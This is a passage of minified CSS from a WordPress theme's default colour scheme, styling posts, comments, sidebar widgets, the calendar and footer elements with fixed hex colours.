.trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#221b40;	background-color:#ff1000}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#f2f2f4 0%,rgba(242,242,244,0) 100%) no-repeat scroll right top / 100% 100% rgba(242,242,244,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#dddce1}.scheme_default .nav-links-old{color:#221b40}.scheme_default .nav-links-old a:hover{color:#221b40;	border-color:#221b40}.scheme_default .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_default .nav-links-more a:hover{color:#ffffff;	background-color:#221b40}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#221b40;	background:transparent!important;	background-color:#ffffff!important}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_default .woocommerce div.product form.cart .variations label{color:#221b40}.scheme_default .posts_container .full_post_content,.scheme_default .posts_container .full_post_content:not(:last-child),.scheme_default .sc_item_posts_container .full_post_content,.scheme_default .sc_item_posts_container .full_post_content:not(:last-child){border-color:#dddce1}.scheme_default .full_post_loading:after{background-color:rgba(242,242,244,0.7)}.scheme_default button.full_post_close{color:#ffffff;	background-color:#f2f2f4}.scheme_default button.full_post_close:hover{color:#00b8f4}.scheme_default .full_post_progress_bar{stroke:#ff1000}.scheme_default .post_item_single .post_header .post_date{color:#635c81}.scheme_default .single.single-post .post_item_single,.scheme_default .related_wrap.related_style_classic .post_header,.scheme_default .comment_body{background-color:#ffffff}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item.post_date{color:#635c81}.scheme_default .post_item_single a.post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#ffffff !important;	background:#221b40!important}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#221b40 !important;	background:#00b8f4!important}.scheme_default .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_default .socials_share .socials_caption{color:#635c81}.scheme_default .post-password-form input[type="submit"]{border-color:#221b40}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#f2f2f4}.scheme_default .nav-links-single .nav-links{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#635c81}.scheme_default .nav-links-single .nav-links a .post_date{color:#635c81}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .previous_post_content{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .nav-arrow{border-color:rgba(34,27,64,0.2)}.scheme_default .nav-links-single .nav-links a{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_default .author_info .author_title{color:#ffffff}.scheme_default .author_info a{color:#ff1000}.scheme_default .author_info a:hover{color:#ffffff}.scheme_default .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .author_info .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default .author_info{color:#A8ADC5;	background-color:#191d32}.scheme_default .related_wrap{border-color:#dddce1}.scheme_default .related_wrap.related_style_modern .post_header{background-color:rgba(242,242,244,0.7)}.scheme_default .related_wrap.related_style_modern:hover .post_header{background-color:#f2f2f4}.scheme_default .related_wrap.related_style_modern .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a:hover{color:#221b40}.scheme_default .nav-links-single .nav-links a .nav-arrow:after{color:#221b40}.scheme_default .page_contact_form{border-color:#dddce1}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#dddce1}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#dddce1}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_default .comments_list_wrap .comment_info{color:#221b40}.scheme_default .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_default .comments_list_wrap .comment_text{color:#635c81}.scheme_default .comments_list_wrap .comment_reply a{color:#221b40}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_default .comments_form_wrap{border-color:#dddce1}.scheme_default .comments_wrap .comments_notes{color:#635c81}.scheme_default .comments_list_wrap .comment_author{color:#ff1000}.scheme_default .comments_list_wrap .comment_author .comment_author_preffix{color:#635c81}.scheme_default .comments_list_wrap .comment_author a{color:#ff1000}.scheme_default .comments_list_wrap .comment_author a:hover{color:#221b40}.scheme_default .comment-form .trx_addons_message_box{background-color:#ffffff; color:#635c81}.scheme_default .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_default form .error_field{border-color:#ff1000!important}.scheme_default .post_item_404 .page_title{color:#635c81}.scheme_default .post_item_404 .page_description{color:#ff1000}.scheme_default .post_item_404 .go_home{border-color:#221b40}.scheme_default.sidebar .sidebar_inner{background-color:#ffffff;	color:#635c81}.scheme_default .sidebar_inner .widget + .widget{border-color:#dddce1}.scheme_default.sidebar .widget + .widget{border-color:#dddce1}.scheme_default.sidebar a{color:#ff1000}.scheme_default.sidebar a:hover{color:#00b8f4}.scheme_default .widget_search{background-color:#191d32}.scheme_default .widget_search input[type="submit"]{color:#ffffff}.scheme_default .widget_search .widget_title{color:#ffffff}.scheme_default .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_default .widget.widget_search input[type="search"]{background-color:#131627; border-color:#131627}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#dddce1}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#221b40}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#ff1000}.scheme_default .sidebar_control{color:#221b40 !important;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sidebar_control:hover{color:#ff1000 !important;	background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .wp-block-archives-list li:before,.scheme_default .wp-block-categories-list li:before,.scheme_default .wp-block-page-list li:before,.scheme_default .widget ul>li:before{background-color:#ff1000}.scheme_default.sidebar .wp-block-archives-list li:before,.scheme_default.sidebar .wp-block-categories-list li:before,.scheme_default.sidebar .wp-block-page-list li:before,.scheme_default.sidebar ul>li:before{background-color:#ff1000}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#221b40}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#ff1000}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_meta_item{color:#635c81}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories,.scheme_default.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.sidebar .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.sidebar .post_meta_item .social_items,.scheme_default.sidebar .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .widget.widget_recent_posts .recent_post_content,.scheme_default .widget_product_tag_cloud .tagcloud,.scheme_default .widget_tag_cloud .tagcloud,.scheme_default .widget_banner,.scheme_default .widget_recent_comments ul,.scheme_default .woocommerce .widget_product_categories .product-categories,.scheme_default .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_default .widget_shopping_cart .widget_shopping_cart_content{background-color:#ffffff}.scheme_default .widget_recent_comments ul li .comment-author-link{color:#221b40}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_default.sidebar .widget_archive li{color:#221b40}.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th,.scheme_default .wp-block-calendar tbody td a,.scheme_default .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar caption,.scheme_default .wp-block-calendar caption{color:#ff1000}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar table,.scheme_default .widget_calendar .wp-calendar-nav,.scheme_default .wp-block-calendar caption,.scheme_default .wp-block-calendar table,.scheme_default .wp-block-calendar .wp-calendar-nav{background-color:#ffffff}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th,.scheme_default.sidebar .wp-block-calendar caption,.scheme_default.sidebar .wp-block-calendar tbody td a,.scheme_default.sidebar .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar tbody td,.scheme_default .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default.sidebar .widget_calendar tbody td,.scheme_default.sidebar .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default .widget_calendar tbody td a:hover,.scheme_default .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default.sidebar .widget_calendar tbody td a:hover,.scheme_default.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default .widget_calendar tbody td a:after,.scheme_default .wp-block-calendar tbody td a:after{background-color:#f2f2f4}.scheme_default.sidebar .widget_calendar tbody td a:after,.scheme_default.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_default .widget_calendar td#today:before,.scheme_default .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_default.sidebar .widget_calendar td#today:before,.scheme_default.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#221b40}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a,.scheme_default .wp-block-calendar #prev a,.scheme_default .wp-block-calendar #next a,.scheme_default .widget_calendar .wp-calendar-nav-prev a,.scheme_default .widget_calendar .wp-calendar-nav-next a,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a,.scheme_default.sidebar .wp-block-calendar #prev a,.scheme_default.sidebar .wp-block-calendar #next a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover,.scheme_default .wp-block-calendar #prev a:hover,.scheme_default .wp-block-calendar #next a:hover,.scheme_default .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover,.scheme_default.sidebar .wp-block-calendar #prev a:hover,.scheme_default.sidebar .wp-block-calendar #next a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before,.scheme_default .wp-block-calendar td#prev a:before,.scheme_default .wp-block-calendar td#next a:before,.scheme_default .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .sidebar .widget_calendar td#prev a:before,.scheme_default .sidebar .widget_calendar td#next a:before,.scheme_default .sidebar .wp-block-calendar td#prev a:before,.scheme_default .sidebar .wp-block-calendar td#next a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before,.scheme_default.sidebar .wp-block-calendar td#prev a:before,.scheme_default.sidebar .wp-block-calendar td#next a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .widget_categories>ul,.scheme_default .widget_nav_menu ul:not(.sub-menu),.scheme_default .widget_archive>ul,.scheme_default .widget_pages>ul,.scheme_default .widget_meta>ul,.scheme_default .widget_recent_entries>ul,.scheme_default .widget_rss>ul,.scheme_default .wp-block-latest-posts__list.wp-block-latest-posts,.scheme_default .wp-block-group .wp-block-latest-comments,.scheme_default .widget_text .textwidget,.scheme_default ol.wp-block-latest-comments{background-color:#ffffff}.scheme_default .wp-block-archives .select_container select,.scheme_default .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_default .textwidget .select_container select{border-color:#dddce1 !important}.scheme_default .widget_categories li{color:#221b40}.scheme_default.sidebar .widget_categories li{color:#221b40}.scheme_default .widget_recent_entries .post-date{color:#635c81}.scheme_default.widget_recent_entries .post-date{color:#635c81}.scheme_default .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default .widget_rss .rss-date{color:#635c81}.scheme_default.sidebar .widget_rss .rss-date{color:#635c81}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a,.scheme_default .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a,.scheme_default.sidebar .wp-block-tag-cloud a{color:#221b40;	background-color:#dddce1}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover,.scheme_default .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover,.scheme_default.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#635c81}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#dddce1}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#221b40}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#ff1000}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#ff1000}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#221b40}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#ff1000}.scheme_default .footer_wrap .widget.wp-widget-nav_menu ul li a{color:#9C98AF}.scheme_default .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_default .socials_wrap .social_item{border-color:#dddce1; background-color:#f2f2f4}.footer_wrap .scheme_default .socials_wrap .social_item .social_icon{background-color:#f2f2f4!important}.footer_wrap .scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-short a{color:#221b40}.scheme_default .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_default .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_meta_item{color:#635c81}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .footer_logo_inner{border-color:#dddce1}.scheme_default .footer_logo_inner:after{background-color:#635c81}.scheme_default .footer_socials_inner .social_item .social_icon{color:#635c81}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_footer_nav_area ul li a{color:#221b40}.scheme_default .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#635c81}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#5f597d}.scheme_default .footer_copyright_inner{background-color:#f2f2f4;	border-color:#dddce1;	color:#221b40}.scheme_default .footer_copyright_inner a{color:#221b40}.scheme_default .footer_copyright_inner a:hover{color:#ff1000}.scheme_default .footer_copyright_inner .copyright_text{color:#635c81}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(242,242,244,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#221b40;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_default div.wpcf7-validation-errors,.scheme_default div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_default div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_default .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_default .hesperiden.tparrows:hover:before{color:#221b40 !important}.scheme_default .wpgdprc{color:#635c81}.scheme_default .accent1{color:#ff1000}.scheme_default .accent2{color:#00b8f4}.scheme_default .accent3{color:#0D71CE}.scheme_default .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_default .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_default .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_default .alter_bg{background-color:#ffffff}.scheme_default .alter_text{color:#635c81}.scheme_default .alter_link{color:#ff1000}.scheme_default .alter_link2{color:#191d32}.scheme_default .alter_link3{color:#191D32}.scheme_default .extra_bg{background-color:#191d32}.scheme_default .extra_text{color:#635c81}.scheme_default .extra_link{color:#00b8f4}.scheme_default .extra_link2{color:#635C81}.scheme_default .extra_link3{color:#ddb837}.scheme_default .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover-image h1:not(.has-text-color),.scheme_default .wp-block-cover-image h2:not(.has-text-color),.scheme_default .wp-block-cover-image h3:not(.has-text-color),.scheme_default .wp-block-cover-image h4:not(.has-text-color),.scheme_default .wp-block-cover-image h5:not(.has-text-color),.scheme_default .wp-block-cover-image h6:not(.has-text-color),.scheme_default .wp-block-cover-image p:not(.has-text-color),.scheme_default .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover h1:not(.has-text-color),.scheme_default .wp-block-cover h2:not(.has-text-color),.scheme_default .wp-block-cover h3:not(.has-text-color),.scheme_default .wp-block-cover h4:not(.has-text-color),.scheme_default .wp-block-cover h5:not(.has-text-color),.scheme_default .wp-block-cover h6:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_default .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#ff1000}.scheme_default .trx_addons_accent>a:hover{color:#221b40}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#221b40}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#00b8f4}.scheme_default .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#221b40}.scheme_default .trx_addons_dark>a:hover{color:#ff1000}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_inverse>a:hover{color:#221b40}.scheme_default .trx_addons_dropcap_style_1{color:#221b40}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#00b8f4}.scheme_default ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_default ul[class*="trx_addons_list_dot"]>li{color:#221b40}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_list_parameters>li + li{border-color:#dddce1}.scheme_default .trx_addons_tooltip{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_tooltip:before{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_tooltip:after{border-top-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#f2f2f4;	background-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default 